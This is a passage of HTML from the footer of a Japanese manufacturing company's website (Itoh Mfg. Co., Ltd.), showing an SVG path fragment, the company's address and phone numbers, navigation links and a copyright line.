d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>